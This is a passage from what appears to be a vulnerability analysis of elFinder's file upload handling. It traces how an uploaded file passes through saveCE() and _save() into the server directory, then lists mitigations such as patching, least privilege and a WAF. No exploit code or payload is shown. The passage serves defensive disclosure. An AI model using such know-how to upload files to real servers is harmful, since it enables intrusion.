callselFinderVolumeDriver->upload().
Before thesaveCE()code, it first attempts to delete any existing file with the same name (if one exists). ThesaveCE()method calls the actual implementation inelFinderVolumeLocalFileSystem->_save(). - In the
elFinderVolumeLocalFileSystem.class.phpfile, within theelFinderVolumeLocalFileSystem->_save()method, it first tries torename(), and if that fails, it attempts tocopy(). If both operations fail, it returnsfalse.
Ifrenameorcopysucceeds, the function returns, and the file upload process is completed. The file upload request we constructed is now written to the server’s directory.
Mitigation
- Keep software up to date: Regularly apply security updates for the operating system, application frameworks, plugins, and all other software components to mitigate vulnerabilities and reduce the attack surface.
- Use the principle of least privilege: Run the web service with the minimum necessary permissions to limit potential damage in case of a compromise. Avoid running the service as a root or administrator user.
- Deploy network security solutions: Deploy network security solutions such as Intrusion Prevention System (IPS) or Web Application Firewall (WAF) in front of the Web Server, detecting and blocking malicious requests before they reach the web service.